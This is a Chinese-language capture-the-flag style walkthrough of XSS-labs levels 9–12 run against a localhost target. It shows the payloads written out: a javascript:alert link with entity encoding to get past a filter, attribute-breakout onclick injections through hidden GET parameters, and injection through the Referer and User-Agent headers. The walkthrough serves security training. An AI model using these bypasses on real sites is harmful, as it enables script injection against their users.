XSS-labs靶场过关秘籍(level 9-12)

level 9



进入靶场,看见输入框,使用测试xss注入代码进行过滤测试

<script" ' Oonn>

点击添加友情链接后发现输入框中的大写字母变成小写,存在大小写过滤



点击友情链接发现页面跳转后提示404错误



查看页面源码发现提示输入的链接不合法

使用符合属性href的格式和百度的URL地址进行测试

javascript:alert('http://www.baidu.com')

点击添加友情链接,点击链接后发现页面跳转提示403错误

查看页面源码发现对javascript进行过滤,使用实体编码进行绕过

javascript:alert('http://www.baidu.com')





添加友情链接后点击超链接,页面提示过关

level 10



进入靶场,发现页面没有输入框,分析URL地址发现存在使用GET请求方式传递的参数

将xss测试注入代码写入GET请求方式的参数中

http://127.0.0.1/xss/level10.php?keyword=<script " ' Oonn>

提交请求后发现页面没有提示,查看页面源码





分析页面源码发现没有接收参数keyword的变量,但是有三个被隐藏的变量,向这三个变量传递参数值,测试是否存在xss注入

测试变量t_link

click" type="button" οnclick="javascript:alert(1) //闭合符合

http://127.0.0.1/xss/level10.php?t_link=click" type="button" οnclick="javascript:alert(1)

页面没有按键出现,查看页面源码发现t_link变量没有接收参数值



测试变量t_history

click" type="button" οnclick="javascript:alert(1) //闭合符合

http://127.0.0.1/xss/level10.php?t_history=click" type="button" οnclick="javascript:alert(1)

页面没有按键出现,查看页面源码发现t_history变量没有接收参数值





测试变量t_sort

click" type="button" οnclick="javascript:alert(1) //闭合符合

http://127.0.0.1/xss/level10.php?t_sort=click" type="button" οnclick="javascript:alert(1)

提交请求后页面出现按钮。点击页面提示过关

level 11





进入靶场,发现页面没有输入框,分析URL地址发现存在使用GET请求方式传递的参数

将xss测试注入代码写入GET请求方式的参数中

http://127.0.0.1/xss/level11.php?keyword=<script " ' Oonn>

提交请求后页面没有提示,查看页面源码











分析页面源码发现没有接收参数keyword的变量,但是有四个被隐藏的变量,向这四个变量传递参数值,测试是否存在xss注入





测试变量t_link

click" type="button" οnclick="javascript:alert(1) //闭合符合

http://127.0.0.1/xss/level11.php?t_link=click" type="button" οnclick="javascript:alert(1)

页面没有按键出现,查看页面源码发现t_link变量没有接收参数值



测试变量t_history

click" type="button" οnclick="javascript:alert(1) //闭合符合

http://127.0.0.1/xss/level11.php?t_history=click" type="button" οnclick="javascript:alert(1)

页面没有按键出现,查看页面源码发现t_history变量没有接收参数值





测试变量t_sort

click" type="button" οnclick="javascript:alert(1) //闭合符合

http://127.0.0.1/xss/level11.php?t_sort=click" type="button" οnclick="javascript:alert(1)

页面没有按键出现,查看页面源码发现t_sort变量没有接收参数值

测试变量t_ref

click" type="button" οnclick="javascript:alert(1) //闭合符合

http://127.0.0.1/xss/level11.php?t_ref=click" type="button" οnclick="javascript:alert(1)

页面没有按键出现,查看页面源码发现t_ref没有接收参数值

根据变量名猜测接收的值可能写在数据包中,勾选referrer选项,抓取数据包

在数据包中修改Referrer的值,改为xss注入代码,放包

click" type="button" οnclick="javascript:alert(1)

页面出现按钮,点击,页面提示过关





level 12

进入靶场,发现页面没有输入框,分析URL地址发现存在使用GET请求方式传递的参数

将xss测试注入代码写入GET请求方式的参数中

http://127.0.0.1/xss/level12.php?keyword=<script " ' Oonn>



提交请求后页面没有提示,查看页面源码,分析源码发现没有接收参数keyword的值的变量,但是其中隐藏变量t_ua接收了数据包中User-Agent的值



抓取数据包,修改User-Agent的值,改为xss注入代码

放包,页面出现按钮,点击,页面提示过关